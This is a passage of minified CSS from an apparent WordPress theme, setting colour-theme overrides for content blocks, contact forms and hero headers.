li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 